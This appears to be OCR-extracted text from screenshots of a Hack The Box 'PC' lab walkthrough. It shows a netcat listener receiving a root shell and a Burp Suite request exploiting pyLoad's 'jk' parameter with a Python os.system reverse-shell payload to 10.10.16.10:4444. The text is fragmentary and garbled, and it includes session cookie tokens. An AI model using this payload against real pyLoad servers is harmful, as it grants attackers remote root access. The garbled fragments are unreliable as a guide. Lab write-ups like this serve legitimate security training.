 ┌──(yaozp㉿kali)-[~/htb/pc]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.214] 38718
bash: cannot set terminal process group (1041): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data#
https://huntr.dev/bounties/3fd60
Kali Linux
i Tools Kali Docs Kali Forums Kali NetH
cated attacker can execute arbitrary python code
Burp Suite Community Edition v20
peater Sequencer Decoder Comparer Logger
Request
Response
\n
02.0) Gecko/20100101
l;q=0.9,image/avif,image/webp,
-HK;q=0.5,en-US;q=0.3,en;q=0.2
d
9 Connection: close
10 Cookie: remember_token=
2|7338cf5a20d69f0fedf5421804a2705d0da695db16951da2ca897e0a323d261e73b65facca
e9299f8d23f9898fbb39e65225d278cef6094299a41a0d46883aec; _grpcui_csrf_token=
5ryno7v6SFzjw6q_XkxC6se2fyePFhkFDNUl4qP0JNo
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-User: ?1
13
14 package=xxx&crypted=AAAA&jk=pyimport
os;os.system("/bin/bash+-c+'bash+-i+>%26/dev/tcp/10.10.16.10/4444+0>%261'");
f=function%20f2(){};
"the